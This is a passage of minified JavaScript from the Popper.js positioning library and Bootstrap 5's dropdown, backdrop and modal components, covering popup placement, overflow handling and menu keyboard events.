state.modifiersData.popperOffsets.y +=y;
}
state.modifiersData[name]=data;
}
var offset$1={
name: 'offset',
enabled: true,
phase: 'main',
requires: ['popperOffsets'],
fn: offset
};
function popperOffsets(_ref){
var state=_ref.state,
name=_ref.name;
state.modifiersData[name]=computeOffsets({
reference: state.rects.reference,
element: state.rects.popper,
strategy: 'absolute',
placement: state.placement
});
}
var popperOffsets$1={
name: 'popperOffsets',
enabled: true,
phase: 'read',
fn: popperOffsets,
data: {}};
function getAltAxis(axis){
return axis==='x' ? 'y':'x';
}
function preventOverflow(_ref){
var state=_ref.state,
options=_ref.options,
name=_ref.name;
var _options$mainAxis=options.mainAxis,
checkMainAxis=_options$mainAxis===void 0 ? true:_options$mainAxis,
_options$altAxis=options.altAxis,
checkAltAxis=_options$altAxis===void 0 ? false:_options$altAxis,
boundary=options.boundary,
rootBoundary=options.rootBoundary,
altBoundary=options.altBoundary,
padding=options.padding,
_options$tether=options.tether,
tether=_options$tether===void 0 ? true:_options$tether,
_options$tetherOffset=options.tetherOffset,
tetherOffset=_options$tetherOffset===void 0 ? 0:_options$tetherOffset;
var overflow=detectOverflow(state, {
boundary: boundary,
rootBoundary: rootBoundary,
padding: padding,
altBoundary: altBoundary
});
var basePlacement=getBasePlacement(state.placement);
var variation=getVariation(state.placement);
var isBasePlacement = !variation;
var mainAxis=getMainAxisFromPlacement(basePlacement);
var altAxis=getAltAxis(mainAxis);
var popperOffsets=state.modifiersData.popperOffsets;
var referenceRect=state.rects.reference;
var popperRect=state.rects.popper;
var tetherOffsetValue=typeof tetherOffset==='function' ? tetherOffset(Object.assign({}, state.rects, {
placement: state.placement
})):tetherOffset;
var data={
x: 0,
y: 0
};
if(!popperOffsets){
return;
}
if(checkMainAxis||checkAltAxis){
var mainSide=mainAxis==='y' ? top:left;
var altSide=mainAxis==='y' ? bottom:right;
var len=mainAxis==='y' ? 'height':'width';
var offset=popperOffsets[mainAxis];
var min$1=popperOffsets[mainAxis] + overflow[mainSide];
var max$1=popperOffsets[mainAxis] - overflow[altSide];
var additive=tether ? -popperRect[len] / 2:0;
var minLen=variation===start ? referenceRect[len]:popperRect[len];
var maxLen=variation===start ? -popperRect[len]:-referenceRect[len];
var arrowElement=state.elements.arrow;
var arrowRect=tether&&arrowElement ? getLayoutRect(arrowElement):{
width: 0,
height: 0
};
var arrowPaddingObject=state.modifiersData['arrow#persistent'] ? state.modifiersData['arrow#persistent'].padding:getFreshSideObject();
var arrowPaddingMin=arrowPaddingObject[mainSide];
var arrowPaddingMax=arrowPaddingObject[altSide];
var arrowLen=within(0, referenceRect[len], arrowRect[len]);
var minOffset=isBasePlacement ? referenceRect[len] / 2 - additive - arrowLen - arrowPaddingMin - tetherOffsetValue:minLen - arrowLen - arrowPaddingMin - tetherOffsetValue;
var maxOffset=isBasePlacement ? -referenceRect[len] / 2 + additive + arrowLen + arrowPaddingMax + tetherOffsetValue:maxLen + arrowLen + arrowPaddingMax + tetherOffsetValue;
var arrowOffsetParent=state.elements.arrow&&getOffsetParent(state.elements.arrow);
var clientOffset=arrowOffsetParent ? mainAxis==='y' ? arrowOffsetParent.clientTop||0:arrowOffsetParent.clientLeft||0:0;
var offsetModifierValue=state.modifiersData.offset ? state.modifiersData.offset[state.placement][mainAxis]:0;
var tetherMin=popperOffsets[mainAxis] + minOffset - offsetModifierValue - clientOffset;
var tetherMax=popperOffsets[mainAxis] + maxOffset - offsetModifierValue;
if(checkMainAxis){
var preventedOffset=within(tether ? min(min$1, tetherMin):min$1, offset, tether ? max(max$1, tetherMax):max$1);
popperOffsets[mainAxis]=preventedOffset;
data[mainAxis]=preventedOffset - offset;
}
if(checkAltAxis){
var _mainSide=mainAxis==='x' ? top:left;
var _altSide=mainAxis==='x' ? bottom:right;
var _offset=popperOffsets[altAxis];
var _min=_offset + overflow[_mainSide];
var _max=_offset - overflow[_altSide];
var _preventedOffset=within(tether ? min(_min, tetherMin):_min, _offset, tether ? max(_max, tetherMax):_max);
popperOffsets[altAxis]=_preventedOffset;
data[altAxis]=_preventedOffset - _offset;
}}
state.modifiersData[name]=data;
}
var preventOverflow$1={
name: 'preventOverflow',
enabled: true,
phase: 'main',
fn: preventOverflow,
requiresIfExists: ['offset']
};
function getHTMLElementScroll(element){
return {
scrollLeft: element.scrollLeft,
scrollTop: element.scrollTop
};}
function getNodeScroll(node){
if(node===getWindow(node)||!isHTMLElement(node)){
return getWindowScroll(node);
}else{
return getHTMLElementScroll(node);
}}
function getCompositeRect(elementOrVirtualElement, offsetParent, isFixed){
if(isFixed===void 0){
isFixed=false;
}
var documentElement=getDocumentElement(offsetParent);
var rect=getBoundingClientRect(elementOrVirtualElement);
var isOffsetParentAnElement=isHTMLElement(offsetParent);
var scroll={
scrollLeft: 0,
scrollTop: 0
};
var offsets={
x: 0,
y: 0
};
if(isOffsetParentAnElement||!isOffsetParentAnElement&&!isFixed){
if(getNodeName(offsetParent)!=='body' ||
isScrollParent(documentElement)){
scroll=getNodeScroll(offsetParent);
}
if(isHTMLElement(offsetParent)){
offsets=getBoundingClientRect(offsetParent);
offsets.x +=offsetParent.clientLeft;
offsets.y +=offsetParent.clientTop;
}else if(documentElement){
offsets.x=getWindowScrollBarX(documentElement);
}}
return {
x: rect.left + scroll.scrollLeft - offsets.x,
y: rect.top + scroll.scrollTop - offsets.y,
width: rect.width,
height: rect.height
};}
function order(modifiers){
var map=new Map();
var visited=new Set();
var result=[];
modifiers.forEach(function (modifier){
map.set(modifier.name, modifier);
});
function sort(modifier){
visited.add(modifier.name);
var requires=[].concat(modifier.requires||[], modifier.requiresIfExists||[]);
requires.forEach(function (dep){
if(!visited.has(dep)){
var depModifier=map.get(dep);
if(depModifier){
sort(depModifier);
}}
});
result.push(modifier);
}
modifiers.forEach(function (modifier){
if(!visited.has(modifier.name)){
sort(modifier);
}});
return result;
}
function orderModifiers(modifiers){
var orderedModifiers=order(modifiers);
return modifierPhases.reduce(function (acc, phase){
return acc.concat(orderedModifiers.filter(function (modifier){
return modifier.phase===phase;
}));
}, []);
}
function debounce(fn){
var pending;
return function (){
if(!pending){
pending=new Promise(function (resolve){
Promise.resolve().then(function (){
pending=undefined;
resolve(fn());
});
});
}
return pending;
};}
function mergeByName(modifiers){
var merged=modifiers.reduce(function (merged, current){
var existing=merged[current.name];
merged[current.name]=existing ? Object.assign({}, existing, current, {
options: Object.assign({}, existing.options, current.options),
data: Object.assign({}, existing.data, current.data)
}):current;
return merged;
}, {});
return Object.keys(merged).map(function (key){
return merged[key];
});
}
var DEFAULT_OPTIONS={
placement: 'bottom',
modifiers: [],
strategy: 'absolute'
};
function areValidElements(){
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
return !args.some(function (element){
return !(element&&typeof element.getBoundingClientRect==='function');
});
}
function popperGenerator(generatorOptions){
if(generatorOptions===void 0){
generatorOptions={};}
var _generatorOptions=generatorOptions,
_generatorOptions$def=_generatorOptions.defaultModifiers,
defaultModifiers=_generatorOptions$def===void 0 ? []:_generatorOptions$def,
_generatorOptions$def2=_generatorOptions.defaultOptions,
defaultOptions=_generatorOptions$def2===void 0 ? DEFAULT_OPTIONS:_generatorOptions$def2;
return function createPopper(reference, popper, options){
if(options===void 0){
options=defaultOptions;
}
var state={
placement: 'bottom',
orderedModifiers: [],
options: Object.assign({}, DEFAULT_OPTIONS, defaultOptions),
modifiersData: {},
elements: {
reference: reference,
popper: popper
},
attributes: {},
styles: {}};
var effectCleanupFns=[];
var isDestroyed=false;
var instance={
state: state,
setOptions: function setOptions(options){
cleanupModifierEffects();
state.options=Object.assign({}, defaultOptions, state.options, options);
state.scrollParents={
reference: isElement(reference) ? listScrollParents(reference):reference.contextElement ? listScrollParents(reference.contextElement):[],
popper: listScrollParents(popper)
};
var orderedModifiers=orderModifiers(mergeByName([].concat(defaultModifiers, state.options.modifiers)));
state.orderedModifiers=orderedModifiers.filter(function (m){
return m.enabled;
});
runModifierEffects();
return instance.update();
},
forceUpdate: function forceUpdate(){
if(isDestroyed){
return;
}
var _state$elements=state.elements,
reference=_state$elements.reference,
popper=_state$elements.popper;
if(!areValidElements(reference, popper)){
return;
}
state.rects={
reference: getCompositeRect(reference, getOffsetParent(popper), state.options.strategy==='fixed'),
popper: getLayoutRect(popper)
};
state.reset=false;
state.placement=state.options.placement;
state.orderedModifiers.forEach(function (modifier){
return state.modifiersData[modifier.name]=Object.assign({}, modifier.data);
});
for (var index=0; index < state.orderedModifiers.length; index++){
if(state.reset===true){
state.reset=false;
index=-1;
continue;
}
var _state$orderedModifie=state.orderedModifiers[index],
fn=_state$orderedModifie.fn,
_state$orderedModifie2=_state$orderedModifie.options,
_options=_state$orderedModifie2===void 0 ? {}:_state$orderedModifie2,
name=_state$orderedModifie.name;
if(typeof fn==='function'){
state=fn({
state: state,
options: _options,
name: name,
instance: instance
})||state;
}}
},
update: debounce(function (){
return new Promise(function (resolve){
instance.forceUpdate();
resolve(state);
});
}),
destroy: function destroy(){
cleanupModifierEffects();
isDestroyed=true;
}};
if(!areValidElements(reference, popper)){
return instance;
}
instance.setOptions(options).then(function (state){
if(!isDestroyed&&options.onFirstUpdate){
options.onFirstUpdate(state);
}});
function runModifierEffects(){
state.orderedModifiers.forEach(function (_ref3){
var name=_ref3.name,
_ref3$options=_ref3.options,
options=_ref3$options===void 0 ? {}:_ref3$options,
effect=_ref3.effect;
if(typeof effect==='function'){
var cleanupFn=effect({
state: state,
name: name,
instance: instance,
options: options
});
var noopFn=function noopFn(){};
effectCleanupFns.push(cleanupFn||noopFn);
}});
}
function cleanupModifierEffects(){
effectCleanupFns.forEach(function (fn){
return fn();
});
effectCleanupFns=[];
}
return instance;
};}
var createPopper$2=popperGenerator();
var defaultModifiers$1=[eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1];
var createPopper$1=popperGenerator({
defaultModifiers: defaultModifiers$1
});
var defaultModifiers=[eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1, offset$1, flip$1, preventOverflow$1, arrow$1, hide$2];
var createPopper=popperGenerator({
defaultModifiers: defaultModifiers
});
var Popper=Object.freeze({
__proto__: null,
popperGenerator: popperGenerator,
detectOverflow: detectOverflow,
createPopperBase: createPopper$2,
createPopper: createPopper,
createPopperLite: createPopper$1,
top: top,
bottom: bottom,
right: right,
left: left,
auto: auto,
basePlacements: basePlacements,
start: start,
end: end,
clippingParents: clippingParents,
viewport: viewport,
popper: popper,
reference: reference,
variationPlacements: variationPlacements,
placements: placements,
beforeRead: beforeRead,
read: read,
afterRead: afterRead,
beforeMain: beforeMain,
main: main,
afterMain: afterMain,
beforeWrite: beforeWrite,
write: write,
afterWrite: afterWrite,
modifierPhases: modifierPhases,
applyStyles: applyStyles$1,
arrow: arrow$1,
computeStyles: computeStyles$1,
eventListeners: eventListeners,
flip: flip$1,
hide: hide$2,
offset: offset$1,
popperOffsets: popperOffsets$1,
preventOverflow: preventOverflow$1
});
const NAME$8='dropdown';
const DATA_KEY$7='bs.dropdown';
const EVENT_KEY$7=`.${DATA_KEY$7}`;
const DATA_API_KEY$4='.data-api';
const ESCAPE_KEY$2='Escape';
const SPACE_KEY='Space';
const TAB_KEY='Tab';
const ARROW_UP_KEY='ArrowUp';
const ARROW_DOWN_KEY='ArrowDown';
const RIGHT_MOUSE_BUTTON=2;
const REGEXP_KEYDOWN=new RegExp(`${ARROW_UP_KEY}|${ARROW_DOWN_KEY}|${ESCAPE_KEY$2}`);
const EVENT_HIDE$4=`hide${EVENT_KEY$7}`;
const EVENT_HIDDEN$4=`hidden${EVENT_KEY$7}`;
const EVENT_SHOW$4=`show${EVENT_KEY$7}`;
const EVENT_SHOWN$4=`shown${EVENT_KEY$7}`;
const EVENT_CLICK=`click${EVENT_KEY$7}`;
const EVENT_CLICK_DATA_API$3=`click${EVENT_KEY$7}${DATA_API_KEY$4}`;
const EVENT_KEYDOWN_DATA_API=`keydown${EVENT_KEY$7}${DATA_API_KEY$4}`;
const EVENT_KEYUP_DATA_API=`keyup${EVENT_KEY$7}${DATA_API_KEY$4}`;
const CLASS_NAME_SHOW$7='show';
const CLASS_NAME_DROPUP='dropup';
const CLASS_NAME_DROPEND='dropend';
const CLASS_NAME_DROPSTART='dropstart';
const CLASS_NAME_NAVBAR='navbar';
const SELECTOR_DATA_TOGGLE$3='[data-bs-toggle="dropdown"]';
const SELECTOR_MENU='.dropdown-menu';
const SELECTOR_NAVBAR_NAV='.navbar-nav';
const SELECTOR_VISIBLE_ITEMS='.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
const PLACEMENT_TOP=isRTL() ? 'top-end':'top-start';
const PLACEMENT_TOPEND=isRTL() ? 'top-start':'top-end';
const PLACEMENT_BOTTOM=isRTL() ? 'bottom-end':'bottom-start';
const PLACEMENT_BOTTOMEND=isRTL() ? 'bottom-start':'bottom-end';
const PLACEMENT_RIGHT=isRTL() ? 'left-start':'right-start';
const PLACEMENT_LEFT=isRTL() ? 'right-start':'left-start';
const Default$7={
offset: [0, 2],
boundary: 'clippingParents',
reference: 'toggle',
display: 'dynamic',
popperConfig: null,
autoClose: true
};
const DefaultType$7={
offset: '(array|string|function)',
boundary: '(string|element)',
reference: '(string|element|object)',
display: 'string',
popperConfig: '(null|object|function)',
autoClose: '(boolean|string)'
};
class Dropdown extends BaseComponent {
constructor(element, config){
super(element);
this._popper=null;
this._config=this._getConfig(config);
this._menu=this._getMenuElement();
this._inNavbar=this._detectNavbar();
this._addEventListeners();
}
static get Default(){
return Default$7;
}
static get DefaultType(){
return DefaultType$7;
}
static get NAME(){
return NAME$8;
}
toggle(){
if(isDisabled(this._element)){
return;
}
const isActive=this._element.classList.contains(CLASS_NAME_SHOW$7);
if(isActive){
this.hide();
return;
}
this.show();
}
show(){
if(isDisabled(this._element)||this._menu.classList.contains(CLASS_NAME_SHOW$7)){
return;
}
const parent=Dropdown.getParentFromElement(this._element);
const relatedTarget={
relatedTarget: this._element
};
const showEvent=EventHandler.trigger(this._element, EVENT_SHOW$4, relatedTarget);
if(showEvent.defaultPrevented){
return;
}
if(this._inNavbar){
Manipulator.setDataAttribute(this._menu, 'popper', 'none');
}else{
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
}
let referenceElement=this._element;
if(this._config.reference==='parent'){
referenceElement=parent;
}else if(isElement$1(this._config.reference)){
referenceElement=getElement(this._config.reference);
}else if(typeof this._config.reference==='object'){
referenceElement=this._config.reference;
}
const popperConfig=this._getPopperConfig();
const isDisplayStatic=popperConfig.modifiers.find(modifier=> modifier.name==='applyStyles'&&modifier.enabled===false);
this._popper=createPopper(referenceElement, this._menu, popperConfig);
if(isDisplayStatic){
Manipulator.setDataAttribute(this._menu, 'popper', 'static');
}}
if('ontouchstart' in document.documentElement&&!parent.closest(SELECTOR_NAVBAR_NAV)){
[].concat(...document.body.children).forEach(elem=> EventHandler.on(elem, 'mouseover', noop));
}
this._element.focus();
this._element.setAttribute('aria-expanded', true);
this._menu.classList.toggle(CLASS_NAME_SHOW$7);
this._element.classList.toggle(CLASS_NAME_SHOW$7);
EventHandler.trigger(this._element, EVENT_SHOWN$4, relatedTarget);
}
hide(){
if(isDisabled(this._element)||!this._menu.classList.contains(CLASS_NAME_SHOW$7)){
return;
}
const relatedTarget={
relatedTarget: this._element
};
this._completeHide(relatedTarget);
}
dispose(){
if(this._popper){
this._popper.destroy();
}
super.dispose();
}
update(){
this._inNavbar=this._detectNavbar();
if(this._popper){
this._popper.update();
}}
_addEventListeners(){
EventHandler.on(this._element, EVENT_CLICK, event=> {
event.preventDefault();
this.toggle();
});
}
_completeHide(relatedTarget){
const hideEvent=EventHandler.trigger(this._element, EVENT_HIDE$4, relatedTarget);
if(hideEvent.defaultPrevented){
return;
}
if('ontouchstart' in document.documentElement){
[].concat(...document.body.children).forEach(elem=> EventHandler.off(elem, 'mouseover', noop));
}
if(this._popper){
this._popper.destroy();
}
this._menu.classList.remove(CLASS_NAME_SHOW$7);
this._element.classList.remove(CLASS_NAME_SHOW$7);
this._element.setAttribute('aria-expanded', 'false');
Manipulator.removeDataAttribute(this._menu, 'popper');
EventHandler.trigger(this._element, EVENT_HIDDEN$4, relatedTarget);
}
_getConfig(config){
config={ ...this.constructor.Default,
...Manipulator.getDataAttributes(this._element),
...config
};
typeCheckConfig(NAME$8, config, this.constructor.DefaultType);
if(typeof config.reference==='object'&&!isElement$1(config.reference)&&typeof config.reference.getBoundingClientRect!=='function'){
throw new TypeError(`${NAME$8.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);
}
return config;
}
_getMenuElement(){
return SelectorEngine.next(this._element, SELECTOR_MENU)[0];
}
_getPlacement(){
const parentDropdown=this._element.parentNode;
if(parentDropdown.classList.contains(CLASS_NAME_DROPEND)){
return PLACEMENT_RIGHT;
}
if(parentDropdown.classList.contains(CLASS_NAME_DROPSTART)){
return PLACEMENT_LEFT;
}
const isEnd=getComputedStyle(this._menu).getPropertyValue('--bs-position').trim()==='end';
if(parentDropdown.classList.contains(CLASS_NAME_DROPUP)){
return isEnd ? PLACEMENT_TOPEND:PLACEMENT_TOP;
}
return isEnd ? PLACEMENT_BOTTOMEND:PLACEMENT_BOTTOM;
}
_detectNavbar(){
return this._element.closest(`.${CLASS_NAME_NAVBAR}`)!==null;
}
_getOffset(){
const {
offset
}=this._config;
if(typeof offset==='string'){
return offset.split(',').map(val=> Number.parseInt(val, 10));
}
if(typeof offset==='function'){
return popperData=> offset(popperData, this._element);
}
return offset;
}
_getPopperConfig(){
const defaultBsPopperConfig={
placement: this._getPlacement(),
modifiers: [{
name: 'preventOverflow',
options: {
boundary: this._config.boundary
}}, {
name: 'offset',
options: {
offset: this._getOffset()
}}]
};
if(this._config.display==='static'){
defaultBsPopperConfig.modifiers=[{
name: 'applyStyles',
enabled: false
}];
}
return { ...defaultBsPopperConfig,
...(typeof this._config.popperConfig==='function' ? this._config.popperConfig(defaultBsPopperConfig):this._config.popperConfig)
};}
_selectMenuItem(event){
const items=SelectorEngine.find(SELECTOR_VISIBLE_ITEMS, this._menu).filter(isVisible);
if(!items.length){
return;
}
let index=items.indexOf(event.target);
if(event.key===ARROW_UP_KEY&&index > 0){
index--;
}
if(event.key===ARROW_DOWN_KEY&&index < items.length - 1){
index++;
}
index=index===-1 ? 0:index;
items[index].focus();
}
static dropdownInterface(element, config){
let data=Data.get(element, DATA_KEY$7);
const _config=typeof config==='object' ? config:null;
if(!data){
data=new Dropdown(element, _config);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
}}
static jQueryInterface(config){
return this.each(function (){
Dropdown.dropdownInterface(this, config);
});
}
static clearMenus(event){
if(event&&(event.button===RIGHT_MOUSE_BUTTON||event.type==='keyup'&&event.key!==TAB_KEY)){
return;
}
const toggles=SelectorEngine.find(SELECTOR_DATA_TOGGLE$3);
for (let i=0, len=toggles.length; i < len; i++){
const context=Data.get(toggles[i], DATA_KEY$7);
if(!context||context._config.autoClose===false){
continue;
}
if(!context._element.classList.contains(CLASS_NAME_SHOW$7)){
continue;
}
const relatedTarget={
relatedTarget: context._element
};
if(event){
const composedPath=event.composedPath();
const isMenuTarget=composedPath.includes(context._menu);
if(composedPath.includes(context._element)||context._config.autoClose==='inside'&&!isMenuTarget||context._config.autoClose==='outside'&&isMenuTarget){
continue;
}
if(context._menu.contains(event.target)&&(event.type==='keyup'&&event.key===TAB_KEY||/input|select|option|textarea|form/i.test(event.target.tagName))){
continue;
}
if(event.type==='click'){
relatedTarget.clickEvent=event;
}}
context._completeHide(relatedTarget);
}}
static getParentFromElement(element){
return getElementFromSelector(element)||element.parentNode;
}
static dataApiKeydownHandler(event){
if(/input|textarea/i.test(event.target.tagName) ? event.key===SPACE_KEY||event.key!==ESCAPE_KEY$2&&(event.key!==ARROW_DOWN_KEY&&event.key!==ARROW_UP_KEY||event.target.closest(SELECTOR_MENU)):!REGEXP_KEYDOWN.test(event.key)){
return;
}
const isActive=this.classList.contains(CLASS_NAME_SHOW$7);
if(!isActive&&event.key===ESCAPE_KEY$2){
return;
}
event.preventDefault();
event.stopPropagation();
if(isDisabled(this)){
return;
}
const getToggleButton=()=> this.matches(SELECTOR_DATA_TOGGLE$3) ? this:SelectorEngine.prev(this, SELECTOR_DATA_TOGGLE$3)[0];
if(event.key===ESCAPE_KEY$2){
getToggleButton().focus();
Dropdown.clearMenus();
return;
}
if(!isActive&&(event.key===ARROW_UP_KEY||event.key===ARROW_DOWN_KEY)){
getToggleButton().click();
return;
}
if(!isActive||event.key===SPACE_KEY){
Dropdown.clearMenus();
return;
}
Dropdown.getInstance(getToggleButton())._selectMenuItem(event);
}}
EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$3, Dropdown.dataApiKeydownHandler);
EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown.dataApiKeydownHandler);
EventHandler.on(document, EVENT_CLICK_DATA_API$3, Dropdown.clearMenus);
EventHandler.on(document, EVENT_KEYUP_DATA_API, Dropdown.clearMenus);
EventHandler.on(document, EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$3, function (event){
event.preventDefault();
Dropdown.dropdownInterface(this);
});
defineJQueryPlugin(Dropdown);
const SELECTOR_FIXED_CONTENT='.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
const SELECTOR_STICKY_CONTENT='.sticky-top';
const getWidth=()=> {
const documentWidth=document.documentElement.clientWidth;
return Math.abs(window.innerWidth - documentWidth);
};
const hide=(width=getWidth())=> {
_disableOverFlow();
_setElementAttributes('body', 'paddingRight', calculatedValue=> calculatedValue + width);
_setElementAttributes(SELECTOR_FIXED_CONTENT, 'paddingRight', calculatedValue=> calculatedValue + width);
_setElementAttributes(SELECTOR_STICKY_CONTENT, 'marginRight', calculatedValue=> calculatedValue - width);
};
const _disableOverFlow=()=> {
const actualValue=document.body.style.overflow;
if(actualValue){
Manipulator.setDataAttribute(document.body, 'overflow', actualValue);
}
document.body.style.overflow='hidden';
};
const _setElementAttributes=(selector, styleProp, callback)=> {
const scrollbarWidth=getWidth();
SelectorEngine.find(selector).forEach(element=> {
if(element!==document.body&&window.innerWidth > element.clientWidth + scrollbarWidth){
return;
}
const actualValue=element.style[styleProp];
const calculatedValue=window.getComputedStyle(element)[styleProp];
Manipulator.setDataAttribute(element, styleProp, actualValue);
element.style[styleProp]=`${callback(Number.parseFloat(calculatedValue))}px`;
});
};
const reset=()=> {
_resetElementAttributes('body', 'overflow');
_resetElementAttributes('body', 'paddingRight');
_resetElementAttributes(SELECTOR_FIXED_CONTENT, 'paddingRight');
_resetElementAttributes(SELECTOR_STICKY_CONTENT, 'marginRight');
};
const _resetElementAttributes=(selector, styleProp)=> {
SelectorEngine.find(selector).forEach(element=> {
const value=Manipulator.getDataAttribute(element, styleProp);
if(typeof value==='undefined'){
element.style.removeProperty(styleProp);
}else{
Manipulator.removeDataAttribute(element, styleProp);
element.style[styleProp]=value;
}});
};
const Default$6={
isVisible: true,
isAnimated: false,
rootElement: document.body,
clickCallback: null
};
const DefaultType$6={
isVisible: 'boolean',
isAnimated: 'boolean',
rootElement: 'element',
clickCallback: '(function|null)'
};
const NAME$7='backdrop';
const CLASS_NAME_BACKDROP='modal-backdrop';
const CLASS_NAME_FADE$5='fade';
const CLASS_NAME_SHOW$6='show';
const EVENT_MOUSEDOWN=`mousedown.bs.${NAME$7}`;
class Backdrop {
constructor(config){
this._config=this._getConfig(config);
this._isAppended=false;
this._element=null;
}
show(callback){
if(!this._config.isVisible){
execute(callback);
return;
}
this._append();
if(this._config.isAnimated){
reflow(this._getElement());
}
this._getElement().classList.add(CLASS_NAME_SHOW$6);
this._emulateAnimation(()=> {
execute(callback);
});
}
hide(callback){
if(!this._config.isVisible){
execute(callback);
return;
}
this._getElement().classList.remove(CLASS_NAME_SHOW$6);
this._emulateAnimation(()=> {
this.dispose();
execute(callback);
});
}
_getElement(){
if(!this._element){
const backdrop=document.createElement('div');
backdrop.className=CLASS_NAME_BACKDROP;
if(this._config.isAnimated){
backdrop.classList.add(CLASS_NAME_FADE$5);
}
this._element=backdrop;
}
return this._element;
}
_getConfig(config){
config={ ...Default$6,
...(typeof config==='object' ? config:{})
};
config.rootElement=config.rootElement||document.body;
typeCheckConfig(NAME$7, config, DefaultType$6);
return config;
}
_append(){
if(this._isAppended){
return;
}
this._config.rootElement.appendChild(this._getElement());
EventHandler.on(this._getElement(), EVENT_MOUSEDOWN, ()=> {
execute(this._config.clickCallback);
});
this._isAppended=true;
}
dispose(){
if(!this._isAppended){
return;
}
EventHandler.off(this._element, EVENT_MOUSEDOWN);
this._getElement().parentNode.removeChild(this._element);
this._isAppended=false;
}
_emulateAnimation(callback){
if(!this._config.isAnimated){
execute(callback);
return;
}
const backdropTransitionDuration=getTransitionDurationFromElement(this._getElement());
EventHandler.one(this._getElement(), 'transitionend', ()=> execute(callback));
emulateTransitionEnd(this._getElement(), backdropTransitionDuration);
}}
const NAME$6='modal';
const DATA_KEY$6='bs.modal';
const EVENT_KEY$6=`.${DATA_KEY$6}`;
const DATA_API_KEY$3='.data-api';
const ESCAPE_KEY$1='Escape';
const Default$5={
backdrop: true,
keyboard: true,
focus: true
};
const DefaultType$5={
backdrop: '(boolean|string)',
keyboard: 'boolean',
focus: 'boolean'
};
const EVENT_HIDE$3=`hide${EVENT_KEY$6}`;
const EVENT_HIDE_PREVENTED=`hidePrevented${EVENT_KEY$6}`;
const EVENT_HIDDEN$3=`hidden${EVENT_KEY$6}`;
const EVENT_SHOW$3=`show${EVENT_KEY$6}`;
const EVENT_SHOWN$3=`shown${EVENT_KEY$6}`;
const EVENT_FOCUSIN$2=`focusin${EVENT_KEY$6}`;
const EVENT_RESIZE=`resize${EVENT_KEY$6}`;
const EVENT_CLICK_DISMISS$2=`click.dismiss${EVENT_KEY$6}`;
const EVENT_KEYDOWN_DISMISS$1=`keydown.dismiss${EVENT_KEY$6}`;
const EVENT_MOUSEUP_DISMISS=`mouseup.dismiss${EVENT_KEY$6}`;
const EVENT_MOUSEDOWN_DISMISS=`mousedown.dismiss${EVENT_KEY$6}`;
const EVENT_CLICK_DATA_API$2=`click${EVENT_KEY$6}${DATA_API_KEY$3}`;
const CLASS_NAME_OPEN='modal-open';
const CLASS_NAME_FADE$4='fade';
const CLASS_NAME_SHOW$5='show';
const CLASS_NAME_STATIC='modal-static';
const SELECTOR_DIALOG='.modal-dialog';
const SELECTOR_MODAL_BODY='.modal-body';
const SELECTOR_DATA_TOGGLE$2='[data-bs-toggle="modal"]';
const SELECTOR_DATA_DISMISS$2='[data-bs-dismiss="modal"]';
class Modal extends BaseComponent {
constructor(element, config){
super(element);
this._config=this._getConfig(config);
this._dialog=SelectorEngine.findOne(SELECTOR_DIALOG, this._element);
this._backdrop=this._initializeBackDrop();
this._isShown=false;
this._ignoreBackdropClick=false;
this._isTransitioning=false;
}
static get Default(){
return Default$5;
}
static get NAME(){
return NAME$6;
}
toggle(relatedTarget){
return this._isShown ? this.hide():this.show(relatedTarget);
}
show(relatedTarget){
if(this._isShown||this._isTransitioning){
return;
}
if(this._isAnimated()){
this._isTransitioning=true;
}
const showEvent=EventHandler.trigger(this._element, EVENT_SHOW$3, {
relatedTarget
});
if(this._isShown||showEvent.defaultPrevented){
return;
}
this._isShown=true;
hide();
document.body.classList.add(CLASS_NAME_OPEN);
this._adjustDialog();
this._setEscapeEvent();
this._setResizeEvent();
EventHandler.on(this._element, EVENT_CLICK_DISMISS$2, SELECTOR_DATA_DISMISS$2, event=> this.hide(event));
EventHandler.on(this._dialog, EVENT_MOUSEDOWN_DISMISS, ()=> {
EventHandler.one(this._element, EVENT_MOUSEUP_DISMISS, event=> {
if(event.target===this._element){
this._ignoreBackdropClick=true;
}});
});
this._showBackdrop(()=> this._showElement(relatedTarget));
}
hide(event){
if(event){
event.preventDefault();
}
if(!this._isShown||this._isTransitioning){
return;
}
const hideEvent=EventHandler.trigger(this._element, EVENT_HIDE$3);
if(hideEvent.defaultPrevented){
return;
}
this._isShown=false;
const isAnimated=this._isAnimated();
if(isAnimated){
this._isTransitioning=true;
}
this._setEscapeEvent();
this._setResizeEvent();
EventHandler.off(document, EVENT_FOCUSIN$2);
this._element.classList.remove(CLASS_NAME_SHOW$5);
EventHandler.off(this._element, EVENT_CLICK_DISMISS$2);
EventHandler.off(this._dialog, EVENT_MOUSEDOWN_DISMISS);
this._queueCallback(()=> this._hideModal(), this._element, isAnimated);
}
dispose(){
[window, this._dialog].forEach(htmlElement=> EventHandler.off(htmlElement, EVENT_KEY$6));
this._backdrop.dispose();
super.dispose();
EventHandler.off(document, EVENT_FOCUSIN$2);
}
handleUpdate(){
this._adjustDialog();
}
_initializeBackDrop(){
return new Backdrop({
isVisible: Boolean(this._config.backdrop),
isAnimated: this._isAnimated()
});
}
_getConfig(config){
config={ ...Default$5,
...Manipulator.getDataAttributes(this._element),
...config
};
typeCheckConfig(NAME$6, config, DefaultType$5);
return config;
}
_showElement(relatedTarget){
const isAnimated=this._isAnimated();
const modalBody=SelectorEngine.findOne(SELECTOR_MODAL_BODY, this._dialog);
if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){
document.body.appendChild(this._element);
}
this._element.style.display='block';
this._element.removeAttribute('aria-hidden');
this._element.setAttribute('aria-modal', true);
this._element.setAttribute('role', 'dialog');
this._element.scrollTop=0;
if(modalBody){
modalBody.scrollTop=0;
}
if(isAnimated){
reflow(this._element);
}
this._element.classList.add(CLASS_NAME_SHOW$5);
if(this._config.focus){
this._enforceFocus();
}
const transitionComplete=()=> {
